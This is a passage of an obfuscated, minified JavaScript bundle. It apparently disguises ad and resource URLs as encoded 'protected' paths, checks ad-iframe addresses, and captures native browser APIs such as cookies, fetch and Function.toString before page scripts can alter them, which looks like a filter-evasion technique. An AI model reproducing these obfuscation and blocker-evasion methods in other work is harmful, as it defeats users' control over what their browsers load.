Array[e(1249)](t[e(506)][e(2613)]())[e(964)]((t=>e(1691)!=t))[e(3138)]>0}const y=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;y[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(3138)];r++)n=n>>>8^y[255&(n^t[e(3261)](r))];return~n>>>0}function k(t,e){const n=r;return t[n(1462)](".")[n(964)]((t=>""!==t))[n(687)]()[n(3073)]((t=>x(t+e)%1e3))[n(1399)]("/")}const A=r(2290),_=r(2647);function z(t){const e=r;return e(953)===t[e(3291)]||e(503)===t[e(3291)]}function S(t){const e=r;return e(1633)===t[e(3291)]}function M(t){const e=r,{url:n,kind:i=w[e(2427)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(1905)==typeof n&&n[e(3183)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(326)](n))return n;let y=j(n,s);if(e(1679)!==y[e(1101)]&&e(2929)!==y[e(1101)])return y[e(1128)];if(e(617)===y[e(3309)])return y[e(1128)];if(e(3075)===y[e(3309)])return y[e(1128)];if(/^\/_game-files(?:\/|$)/[e(326)](y[e(684)])&&(e(422)===y[e(3309)]||y[e(3309)][e(1687)](e(827))||e(1639)===y[e(3309)]||y[e(3309)][e(1687)](e(2374))))return y[e(1128)];if(N(y)){const{originalUrl:n,kind:r}=T(y);return r!==i||v(y)?M({...t,url:n}):y[e(1128)]}let S=(0,u.Vq)(g);var E,V;(-1!==S||(0,u.az)(t[e(2353)],g))&&(S=null!==(E=null===(V=t[e(2559)])||void 0===V?void 0:V[e(2782)])&&void 0!==E?E:x(t[e(2353)][e(1451)]+y[e(3202)])%u.ch,g=(0,u.XV)(g,S));const L=-1===S?(0,u.aV)(g)+y[e(684)]:(0,u.XV)(g,0)+y[e(684)];y[e(3202)]===g&&e(1840)===y[e(684)]&&(y=new URL(L));const C=-1===S?(0,u.aV)(g)+y[e(684)]:(0,u.XV)(g,0)+y[e(684)];y[e(3202)]===g&&e(795)===y[e(684)]&&(y=new URL(C));const F=-1===S?(0,u.aV)(g)+y[e(684)]:(0,u.XV)(g,0)+y[e(684)];y[e(3202)]===g&&e(3109)===y[e(684)]&&(y=new URL(F)),i===w[e(1061)]&&y[e(1128)][e(1852)](e(917))&&(y[e(1101)]=e(2929));const O=i[e(1791)](0);[e(327),e(1971),e(871),L,C,F][e(2358)]((t=>t===y[e(1128)]))&&(g=-1===S?(0,u.aV)(g):(0,u.XV)(g,0));let I=y[e(3024)];I[e(1852)]("?")&&(I=I[e(292)](1)),I&&(y[e(3024)]=encodeURIComponent(I)+"="+A),z(d)&&(t[e(2559)]={...t[e(2559)],configIndex:d[e(2204)]}),t[e(2559)]&&y[e(506)][e(495)](_,JSON[e(3308)](t[e(2559)]));const U=y[e(2137)];let W;if(y[e(2137)]="","v9"===d[e(3291)]){const t=k(y[e(3309)],d[e(1451)]),n=o.A[e(3181)](y[e(1128)],null!=a?a:(0,c.x)());W=[g,h,d[e(1451)],t,O,n]}else if(e(953)===d[e(3291)]){const t=k(y[e(3309)],d[e(1451)]),n=o.A[e(3181)](y[e(1128)],null!=a?a:(0,c.x)());W=[g,m,d[e(1451)],t,O,n]}else if(e(503)===d[e(3291)]){const t=k(y[e(3309)],d[e(1451)]),n=o.A[e(3181)](y[e(1128)],null!=a?a:(0,c.x)());W=[g,f,d[e(1451)],t,O,n]}else{if(e(1633)!==d[e(3291)])throw new Error(e(1376)[e(2961)](d));{const t=k(y[e(3309)],d[e(1451)]),n=o.A[e(3181)](y[e(1128)],null!=a?a:(0,c.x)());W=[g,p,d[e(1451)],t,O,n]}}return""[e(2961)](W[e(1399)]("/"))[e(2961)](function(t){const n=e;return function(t){const e=a1V;return e(1175)===t[e(684)]||e(1951)===t[e(684)]||e(1717)===t[e(684)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(326)](t[e(1128)])||!(e(2357)!==t[e(3309)]&&e(930)!==t[e(3309)]&&e(725)!==t[e(3309)]&&e(1136)!==t[e(3309)]&&e(434)!==t[e(3309)]||!t[e(684)][e(1852)](e(320))&&!t[e(684)][e(1852)](e(2458)))||e(2487)===t[e(3309)]&&e(2450)===t[e(684)]||e(1310)===t[e(3309)]&&e(2624)===t[e(684)]||e(1151)===t[e(3309)]&&e(2367)===t[e(684)]}(t)?n(1720)[n(2961)](l.A[n(383)]()):function(t){const e=n;return e(795)===t[e(684)]||t[e(684)][e(1852)](e(3032))}(t)?n(1887)[n(2961)](Math[n(2851)](b)):""}(y))+U}function E(t){const e=r;return w[e(2427)][e(3183)](t)?w[e(2427)]:w[e(1061)][e(3183)](t)?w[e(1061)]:w[e(2687)][e(3183)](t)?w[e(2687)]:w[e(890)][e(3183)](t)?w[e(890)]:w[e(1681)][e(3183)](t)?w[e(1681)]:w[e(1592)][e(3183)](t)?w[e(1592)]:null}function T(t){const e=r;if(!t)throw new Error(e(1291));const n=(t=j(t))[e(684)][e(1462)]("/");let i;const o=n[1];let s,a,c;if(o===h){if(n[e(3138)]<6)throw new Error(e(1331)[e(2961)](t));const r=L(n[n[e(3138)]-1]);a=r[e(546)],c=r[e(2559)],s={version:"v9",originalHostname:n[2]},i=E(n[n[e(3138)]-2])}else if(o===m){var l;if(n[e(3138)]<6)throw new Error(e(1331)[e(2961)](t));const r=L(n[n[e(3138)]-1]);a=r[e(546)],s={version:e(953),originalHostname:n[2],configIndex:0},null!==(l=r[e(2559)])&&void 0!==l&&l[e(2204)]&&(s[e(2204)]=r[e(2559)][e(2204)],delete r[e(2559)][e(2204)]),c=r[e(2559)],i=E(n[n[e(3138)]-2])}else if(o===f){var u;if(n[e(3138)]<6)throw new Error(e(1331)[e(2961)](t));const r=L(n[n[e(3138)]-1]);a=r[e(546)],c=r[e(2559)],s={version:e(503),originalHostname:n[2],configIndex:0},null!==(u=r[e(2559)])&&void 0!==u&&u[e(2204)]&&(s[e(2204)]=r[e(2559)][e(2204)],delete r[e(2559)][e(2204)]),c=r[e(2559)],i=E(n[n[e(3138)]-2])}else{if(o!==p)throw new Error(e(2991)[e(2961)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(684)][n(1462)]("/",5),i=new URL(atob(r));if(n(2929)!==i[n(1101)])return;return i[n(2137)]=t[n(2137)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1633),originalHostname:r[e(3309)],isMainFrame:!0},originalUrl:r[e(546)][e(1128)],kind:w[e(1061)]};if(n[e(3138)]<6)throw new Error(e(1331)[e(2961)](t));const o=L(n[n[e(3138)]-1]);a=o[e(546)],c=o[e(2559)],s={version:e(1633),originalHostname:n[2],isMainFrame:!1},i=E(n[n[e(3138)]-2])}}if(!i)throw new Error(e(1984)[e(2961)](t));if(v(t)){t[e(506)][e(1475)](e(1691));for(const[n,r]of Array[e(1249)](t[e(506)][e(2749)]()))a[e(506)][e(495)](n,r)}const d=[];for(const[t,n]of a[e(506)][e(2749)]())n===A?d[e(337)](t):d[e(337)](t+"="+n);return a[e(3024)]=d[e(1399)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(1128)]+t[e(2137)],extra:c}}function N(t){const e=r;var n;if(!t)return!1;const i=j(t);if(!g[e(1734)]((t=>i[e(684)][e(1852)]("/"[e(2961)](t,"/")))))return!1;const o=i[e(684)][e(1462)]("/"),a=o[1];if(a===h){if(o[e(3138)]<6)return!1}else if(a===m){if(o[e(3138)]<6)return!1}else if(a===p){if("_m"===o[3])return!0;if(o[e(3138)]<6)return!1}const c=null===(n=o[o[e(3138)]-1])||void 0===n?void 0:n[e(1386)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const V=r(2731)==typeof window;function j(t,e){const n=r;return t instanceof URL?t:n(1905)==typeof t&&[n(3214),n(1611),n(411),n(2474),n(1233),n(1292),n(548)][n(1734)]((e=>t[n(1852)](e)))?new URL(t):n(1905)==typeof t&&V?new URL(t,e):n(1905)!=typeof t||V?j(t[n(372)]()):t[n(1852)](n(1663))||t[n(1852)](n(2020))?new URL(t):(N(e=e||i.A[n(2249)](window)[n(2557)][n(2249)][n(2194)](window[n(382)]))&&(e=T(e)[n(546)]),new URL(t,e))}function L(t){const e=r,n=new URL(o.A[e(1870)](t)),i=n[e(506)][e(2249)](_);let s;if(i){try{s=JSON[e(1928)](i)}catch(t){}n[e(506)][e(1475)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1V;let n=0;for(let r=0,i=t[e(3138)];r<i;r++)n=(n<<5)-n+t[e(3261)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1V;n.d(e,{A:()=>a});var i=n(7401);const o=r(2731)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3138)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(1812)]||(s[t(1812)]=c(null)),s[t(1812)];{e||(e=window);const n=i.A[t(804)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3138)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(804)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=i.A[e(804)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2369),r(438)),CSSStyleDeclaration_getPropertyValue:d(t,r(2369),r(1006)),CSSStyleDeclaration_setProperty:d(t,r(2369),r(1728)),CSSStyleSheet_insertRule:d(t,r(2140),r(2750)),CSSStyleSheet_replaceSync:d(t,r(2140),r(2824)),DocumentFragment_getElementById:d(t,r(2501),r(3123)),DocumentFragment_querySelector:d(t,r(2501),r(3087)),DocumentFragment_querySelectorAll:d(t,r(2501),r(1713)),Document_cookie:u(t,r(3077),r(1772)),Document_createElement:d(t,r(3077),r(1986)),Document_getElementById:d(t,r(3077),r(3123)),document_getElementById:d(t,r(382),r(3123)),Document_getElementsByTagName:d(t,r(3077),r(526)),Document_querySelector:d(t,r(3077),r(3087)),Document_querySelectorAll:d(t,r(3077),r(1713)),Document_getElementsByClassName:d(t,r(3077),r(1556)),Document_write:d(t,r(3077),r(2723)),Document_writeln:d(t,r(3077),r(973)),Document_referrer:u(t,r(3077),r(537)),Document_URL:u(t,r(3077),r(1769)),DOMParser_parseFromString:d(t,r(3124),r(483)),Element_ariaLabel:u(t,r(3313),r(1557)),Element_attributes:u(t,r(3313),r(2188)),Element_classList:u(t,r(3313),r(1208)),Element_className:u(t,r(3313),r(383)),Element_closest:d(t,r(3313),r(1062)),Element_getAttribute:d(t,r(3313),r(336)),Element_getBoundingClientRect:d(t,r(3313),r(2016)),Element_getElementsByClassName:d(t,r(3313),r(1556)),Element_hasAttribute:d(t,r(3313),r(663)),Element_id:u(t,r(3313),"id"),Element_tagName:u(t,r(3313),r(323)),Element_innerHTML:u(t,r(3313),r(2091)),Element_outerHTML:u(t,r(3313),r(1194)),Element_insertAdjacentElement:d(t,r(3313),r(2078)),Element_insertAdjacentHTML:d(t,r(3313),r(1312)),Element_querySelector:d(t,r(3313),r(3087)),Element_querySelectorAll:d(t,r(3313),r(1713)),Element_removeAttribute:d(t,r(3313),r(2355)),Element_setAttribute:d(t,r(3313),r(2684)),Element_setAttributeNS:d(t,r(3313),r(1703)),Element_setHTMLUnsafe:d(t,r(3313),r(732)),Element_matches:d(t,r(3313),r(2638)),Event_stopPropagation:d(t,r(3198),r(2524)),Event_stopImmediatePropagation:d(t,r(3198),r(791)),EventTarget_addEventListener:d(t,r(1810),r(2846)),EventTarget_removeEventListener:d(t,r(1810),r(2550)),Function_toString:d(t,r(1489),r(372)),History_replaceState:d(t,r(662),r(2384)),HTMLAnchorElement_attributionSrc:u(t,r(929),r(1286)),HTMLAnchorElement_href:u(t,r(929),r(1128)),HTMLAnchorElement_protocol:u(t,r(929),r(1101)),HTMLAnchorElement_hostname:u(t,r(929),r(3309)),HTMLAnchorElement_port:u(t,r(929),r(2203)),HTMLAnchorElement_pathname:u(t,r(929),r(684)),HTMLAnchorElement_hash:u(t,r(929),r(2137)),HTMLAnchorElement_host:u(t,r(929),r(2308)),HTMLAnchorElement_origin:u(t,r(929),r(3202)),HTMLAnchorElement_ping:u(t,r(929),r(1133)),HTMLAnchorElement_search:u(t,r(929),r(3024)),HTMLAnchorElement_target:u(t,r(929),r(3085)),HTMLElement_dataset:u(t,r(3266),r(1593)),HTMLElement_innerText:u(t,r(3266),r(2799)),HTMLElement_title:u(t,r(3266),r(2880)),HTMLElement_style:u(t,r(3266),r(1155)),HTMLFormElement_action:u(t,r(2216),r(1755)),HTMLFormElement_target:u(t,r(2216),r(3085)),HTMLIFrameElement_contentDocument:u(t,r(721),r(2224)),HTMLIFrameElement_contentWindow:u(t,r(721),r(3069)),HTMLIFrameElement_name:u(t,r(721),r(2019)),HTMLIFrameElement_src:u(t,r(721),r(338)),HTMLIFrameElement_srcdoc:u(t,r(721),r(2363)),HTMLImageElement_attributionSrc:u(t,r(2391),r(1286)),HTMLImageElement_src:u(t,r(2391),r(338)),HTMLImageElement_srcset:u(t,r(2391),r(2461)),HTMLLinkElement_as:u(t,r(2665),"as"),HTMLLinkElement_href:u(t,r(2665),r(1128)),HTMLLinkElement_rel:u(t,r(2665),r(1847)),HTMLScriptElement_attributionSrc:u(t,r(1620),r(1286)),HTMLScriptElement_src:u(t,r(1620),r(338)),HTMLSourceElement_src:u(t,r(2098),r(338)),HTMLSourceElement_srcset:u(t,r(2098),r(2461)),HTMLVideoElement_src:u(t,r(1671),r(338)),HTMLVideoElement_poster:u(t,r(1671),r(2317)),HTMLMediaElement_src:u(t,r(2201),r(338)),HTMLMetaElement_content:u(t,r(1362),r(3257)),HTMLMetaElement_httpEquiv:u(t,r(1362),r(1729)),HTMLStyleElement_insertBefore:d(t,r(345),r(2615)),IntersectionObserverEntry_boundingClientRect:u(t,r(2552),r(2409)),IntersectionObserverEntry_intersectionRatio:u(t,r(2552),r(2404)),IntersectionObserverEntry_intersectionRect:u(t,r(2552),r(2210)),JSON_parse:d(t,r(2377),r(1928)),JSON_stringify:d(t,r(2377),r(3308)),MessageEvent_data:u(t,r(285),r(893)),MessageEvent_origin:u(t,r(285),r(3202)),MessageEvent_source:u(t,r(285),r(1003)),Navigator_sendBeacon:d(t,r(2065),r(1528)),Node_appendChild:d(t,r(1138),r(1132)),Node_insertBefore:d(t,r(1138),r(2615)),Node_textContent:u(t,r(1138),r(634)),Node_baseURI:u(t,r(1138),r(1080)),PerformanceEntry_name:u(t,r(1363),r(2019)),PerformanceResourceTiming_transferSize:u(t,r(938),r(2795)),PerformanceResourceTiming_encodedBodySize:u(t,r(938),r(2993)),Range_createContextualFragment:d(t,r(910),r(2371)),RegExp_test:d(t,r(1052),r(326)),RegExp_exec:d(t,r(1052),r(1805)),Response_url:u(t,r(741),r(1726)),SharedStorageWorklet_addModule:d(t,r(3047),r(645)),String_matchAll:d(t,r(1169),r(2420)),String_replace:d(t,r(1169),r(1290)),Window_decodeURIComponent:d(t,r(889),r(2068)),Window_innerWidth:u(t,r(889),r(2069)),Window_fetch:d(t,r(889),r(1531)),Window_fetchLater:d(t,r(889),r(2751)),Window_frames:u(t,r(889),r(2092)),Window_name:u(t,r(889),r(2019)),Window_open:d(t,r(889),r(1078)),Window_postMessage:d(t,r(889),r(2110)),Window_requestAnimationFrame:d(t,r(889),r(1652)),Window_requestIdleCallback:d(t,r(889),r(2722)),Window_setImmediate:d(t,r(889),r(2633)),Window_setInterval:d(t,r(889),r(1589)),Window_setTimeout:d(t,r(889),r(673)),Window_visualViewport:u(t,r(889),r(1337)),XMLHttpRequest_open:d(t,r(1220),r(1078)),XMLHttpRequest_send:d(t,r(1220),r(1504)),XMLHttpRequest_responseURL:u(t,r(1220),r(3292)),XMLHttpRequest_response:u(t,r(1220),r(3030)),XMLHttpRequest_responseText:u(t,r(1220),r(2778)),XMLHttpRequest_responseType:u(t,r(1220),r(696)),XMLHttpRequest_responseXML:u(t,r(1220),r(2084)),XMLHttpRequest_status:u(t,r(1220),r(2465)),XMLHttpRequest_statusText:u(t,r(1220),r(2460)),FontFace:o?null:t[r(2396)],FontFace_prototype:l(t,r(2396)),Worker:o?null:t[r(351)],Worker_prototype:l(t,r(351))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(2072)]:null===(s=t[e])||void 0===s?void 0:s[i(2072)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(881)](n.g[e][s(2072)],i);{var a;const n=s(2228)===e[s(1285)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2072)];return n?t[s(1162)][s(881)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2228)===e[s(1285)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(2072)][i]:s(2228)===e[s(1285)]()?t[i]:s(382)===e?null===(a=t[s(382)])||void 0===a?void 0:a[i]:s(2377)===e?null===(c=t[s(2377)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(2072)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1V;n.d(e,{A:()=>i});const i={idx:t=>Math[r(2235)](Math[r(909)]()*t),elem:function(t){const e=r;return t[this[e(1998)](t[e(3138)])]},num:function(t,e){const n=r;return Math[n(2235)](Math[n(909)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(557)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(337)](n(2538)[n(1791)](this[n(557)](0,52)));return o[n(1399)]("")},className:function(){return this[r(508)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1V;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(394)][n(3183)](e))return o=!1,o;if([n(1693),n(1295),n(1501),n(2816),n(280),n(837),n(688),n(3e3),n(2e3),n(760),n(1885),n(2671),n(1538)][n(3183)](e))return o=!0,o;if(e[n(1687)](n(630))||e[n(1687)](n(1932))||e[n(1852)](n(2985))||e[n(1852)](n(1662))||n(872)===e)return o=!1,o;const i=new URL(e);i[n(2308)]="0."[n(2961)](i[n(2308)]),i[n(684)]=n(2780);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(372)](),endpoint:i[n(3202)]});try{const t=await Promise[n(2448)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(631),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1V;if(/https?:\/\/\d+\./i[e(326)](t)){const n=new URL(t);n[e(2308)]=n[e(2308)][e(1462)](".")[e(1386)](1)[e(1399)]("."),t=n[e(3202)]}return t}function l(t,e){const n=a1V;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(326)](t)?(r[n(2308)]=""[n(2961)](e,".")[n(2961)](r[n(2308)][n(1462)](".")[n(1386)](1)[n(1399)](".")),t=r[n(3202)]):(r[n(2308)]=""[n(2961)](e,".")[n(2961)](r[n(2308)]),t=r[n(3202)]),t}function u(t){const e=a1V;if(/https?:\/\/\d+\./i[e(326)](t)){const n=new URL(t);return Number[e(1727)](n[e(2308)][e(1462)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1V;var i=n(9155),o=Object[r(2072)][r(2349)],s=r(2731)!=typeof Map;function a(){const t=r;this[t(3152)]=[],this[t(1329)]=s?new Map:Object[t(805)](null)}a[r(1473)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(3138)];o<s;o++)i[n(569)](t[o],e);return i},a[r(2072)][r(2444)]=function(){const t=r;return s?this[t(1329)][t(2444)]:Object[t(616)](this[t(1329)])[t(3138)]},a[r(2072)][r(569)]=function(t,e){const n=r;var a=s?t:i[n(3314)](t),c=s?this[n(690)](t):o[n(2601)](this[n(1329)],a),l=this[n(3152)][n(3138)];c&&!e||this[n(3152)][n(337)](t),c||(s?this[n(1329)][n(495)](t,l):this[n(1329)][a]=l)},a[r(2072)][r(690)]=function(t){const e=r;if(s)return this[e(1329)][e(690)](t);var n=i[e(3314)](t);return o[e(2601)](this[e(1329)],n)},a[r(2072)][r(518)]=function(t){const e=r;if(s){var n=this[e(1329)][e(2249)](t);if(n>=0)return n}else{var a=i[e(3314)](t);if(o[e(2601)](this[e(1329)],a))return this[e(1329)][a]}throw new Error('"'+t+e(1041))},a[r(2072)].at=function(t){const e=r;if(t>=0&&t<this[e(3152)][e(3138)])return this[e(3152)][t];throw new Error(e(2989)+t)},a[r(2072)][r(1332)]=function(){const t=r;return this[t(3152)][t(1386)]()},e.C=a},540:(t,e,n)=>{const r=a1V;var i=n(7476);e[r(3181)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(3181)](n)}while(a>0);return s},e[r(1870)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(3138)],d=0,h=0;do{if(e>=u)throw new Error(o(3218));if(-1===(a=i[o(1870)](t[o(3261)](e++))))throw new Error(o(2400)+t[o(1791)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(1083)]=(l=(c=d)>>1,1&~c?l:-l),n[o(2011)]=e}},7476:(t,e)=>{const n=a1V;var r=n(1408)[n(1462)]("");e[n(3181)]=function(t){const e=n;if(0<=t&&t<r[e(3138)])return r[t];throw new TypeError(e(2996)+t)},e[n(1870)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1V;var i=n(9155);function o(){const t=a1V;this[t(3152)]=[],this[t(3168)]=!0,this[t(1004)]={generatedLine:-1,generatedColumn:0}}o[r(2072)][r(1685)]=function(t,e){const n=r;this[n(3152)][n(3305)](t,e)},o[r(2072)][r(569)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(1004)])[e(1496)],a=o[e(1496)],c=n[e(2161)],l=o[e(2161)],a>s||a==s&&l>=c||i[e(3320)](n,o)<=0?(this[e(1004)]=t,this[e(3152)][e(337)](t)):(this[e(3168)]=!1,this[e(3152)][e(337)](t))},o[r(2072)][r(1332)]=function(){const t=r;return this[t(3168)]||(this[t(3152)][t(1091)](i[t(3320)]),this[t(3168)]=!0),this[t(3152)]},e.P=o},241:(t,e,n)=>{const r=a1V;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1V;t||(t={}),this[e(710)]=o[e(2192)](t,e(2445),null),this[e(524)]=o[e(2192)](t,e(3163),null),this[e(1387)]=o[e(2192)](t,e(1464),!1),this[e(1123)]=o[e(2192)](t,e(308),!1),this[e(1256)]=new s,this[e(3268)]=new s,this[e(1018)]=new a,this[e(2483)]=null}c[r(2072)][r(3243)]=3,c[r(623)]=function(t,e){const n=r;var i=t[n(3163)],s=new c(Object[n(2634)](e||{},{file:t[n(2445)],sourceRoot:i}));return t[n(1827)]((function(t){const e=n;var r={generated:{line:t[e(1496)],column:t[e(2161)]}};null!=t[e(1003)]&&(r[e(1003)]=t[e(1003)],null!=i&&(r[e(1003)]=o[e(1016)](i,r[e(1003)])),r[e(2711)]={line:t[e(2837)],column:t[e(328)]},null!=t[e(2019)]&&(r[e(2019)]=t[e(2019)])),s[e(1925)](r)})),t[n(2243)][n(3305)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(1016)](i,e)),s[r(1256)][r(690)](a)||s[r(1256)][r(569)](a);var c=t[r(2545)](e);null!=c&&s[r(1251)](e,c)})),s},c[r(2072)][r(1925)]=function(t){const e=r;var n=o[e(2192)](t,e(1634)),i=o[e(2192)](t,e(2711),null),s=o[e(2192)](t,e(1003),null),a=o[e(2192)](t,e(2019),null);(this[e(1387)]||!1!==this[e(1389)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(1256)][e(690)](s)||this[e(1256)][e(569)](s)),null!=a&&(a=String(a),this[e(3268)][e(690)](a)||this[e(3268)][e(569)](a)),this[e(1018)][e(569)]({generatedLine:n[e(2945)],generatedColumn:n[e(2442)],originalLine:null!=i&&i[e(2945)],originalColumn:null!=i&&i[e(2442)],source:s,name:a}))},c[r(2072)][r(1251)]=function(t,e){const n=r;var i=t;null!=this[n(524)]&&(i=o[n(1016)](this[n(524)],i)),null!=e?(this[n(2483)]||(this[n(2483)]=Object[n(805)](null)),this[n(2483)][o[n(3314)](i)]=e):this[n(2483)]&&(delete this[n(2483)][o[n(3314)](i)],0===Object[n(2613)](this[n(2483)])[n(3138)]&&(this[n(2483)]=null))},c[r(2072)][r(1206)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(2445)])throw new Error(i(1948));a=t[i(2445)]}var c=this[i(524)];null!=c&&(a=o[i(1016)](c,a));var l=new s,u=new s;this[i(1018)][i(1685)]((function(e){const r=i;if(e[r(1003)]===a&&null!=e[r(2837)]){var s=t[r(2314)]({line:e[r(2837)],column:e[r(328)]});null!=s[r(1003)]&&(e[r(1003)]=s[r(1003)],null!=n&&(e[r(1003)]=o[r(1399)](n,e[r(1003)])),null!=c&&(e[r(1003)]=o[r(1016)](c,e[r(1003)])),e[r(2837)]=s[r(2945)],e[r(328)]=s[r(2442)],null!=s[r(2019)]&&(e[r(2019)]=s[r(2019)]))}var d=e[r(1003)];null==d||l[r(690)](d)||l[r(569)](d);var h=e[r(2019)];null==h||u[r(690)](h)||u[r(569)](h)}),this),this[i(1256)]=l,this[i(3268)]=u,t[i(2243)][i(3305)]((function(e){const r=i;var s=t[r(2545)](e);null!=s&&(null!=n&&(e=o[r(1399)](n,e)),null!=c&&(e=o[r(1016)](c,e)),this[r(1251)](e,s))}),this)},c[r(2072)][r(1389)]=function(t,e,n,i){const o=r;if(e&&o(2762)!=typeof e[o(2945)]&&o(2762)!=typeof e[o(2442)]){var s=o(1326);if(this[o(1123)])return o(2731)!=typeof console&&console[o(2878)]&&console[o(2878)](s),!1;throw new Error(s)}if((!(t&&o(2945)in t&&o(2442)in t&&t[o(2945)]>0&&t[o(2442)]>=0)||e||n||i)&&!(t&&o(2945)in t&&o(2442)in t&&e&&o(2945)in e&&o(2442)in e&&t[o(2945)]>0&&t[o(2442)]>=0&&e[o(2945)]>0&&e[o(2442)]>=0&&n)){if(s=o(1027)+JSON[o(3308)]({generated:t,source:n,original:e,name:i}),this[o(1123)])return o(2731)!=typeof console&&console[o(2878)]&&console[o(2878)](s),!1;throw new Error(s)}},c[r(2072)][r(1384)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(1018)][t(1332)](),g=0,b=p[t(3138)];g<b;g++){if(e="",(n=p[g])[t(1496)]!==l)for(c=0;n[t(1496)]!==l;)e+=";",l++;else if(g>0){if(!o[t(3320)](n,p[g-1]))continue;e+=","}e+=i[t(3181)](n[t(2161)]-c),c=n[t(2161)],null!=n[t(1003)]&&(a=this[t(1256)][t(518)](n[t(1003)]),e+=i[t(3181)](a-m),m=a,e+=i[t(3181)](n[t(2837)]-1-d),d=n[t(2837)]-1,e+=i[t(3181)](n[t(328)]-u),u=n[t(328)],null!=n[t(2019)]&&(s=this[t(3268)][t(518)](n[t(2019)]),e+=i[t(3181)](s-h),h=s)),f+=e}return f},c[r(2072)][r(2408)]=function(t,e){const n=r;return t[n(3073)]((function(t){const r=n;if(!this[r(2483)])return null;null!=e&&(t=o[r(1016)](e,t));var i=o[r(3314)](t);return Object[r(2072)][r(2349)][r(2601)](this[r(2483)],i)?this[r(2483)][i]:null}),this)},c[r(2072)][r(1993)]=function(){const t=r;var e={version:this[t(3243)],sources:this[t(1256)][t(1332)](),names:this[t(3268)][t(1332)](),mappings:this[t(1384)]()};return null!=this[t(710)]&&(e[t(2445)]=this[t(710)]),null!=this[t(524)]&&(e[t(3163)]=this[t(524)]),this[t(2483)]&&(e[t(1066)]=this[t(2408)](e[t(2243)],e[t(3163)])),e},c[r(2072)][r(372)]=function(){const t=r;return JSON[t(3308)](this[t(1993)]())},e.x=c},9155:(t,e)=>{const n=a1V;e[n(2192)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(3138)])return r;throw new Error('"'+e+i(1427))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1486)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(540)]&&(r+=t[e(540)]+":"),r+="//",t[e(2725)]&&(r+=t[e(2725)]+"@"),t[e(2308)]&&(r+=t[e(2308)]),t[e(2203)]&&(r+=":"+t[e(2203)]),t[e(1234)]&&(r+=t[e(1234)]),r}e[n(478)]=o,e[n(1278)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(1234)])return t;i=a[r(1234)]}for(var c=e[r(315)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(518)]("/",u))){l[r(337)](i[r(1386)](u));break}for(l[r(337)](i[r(1386)](u,d));d<i[r(3138)]&&"/"===i[d];)d++}var 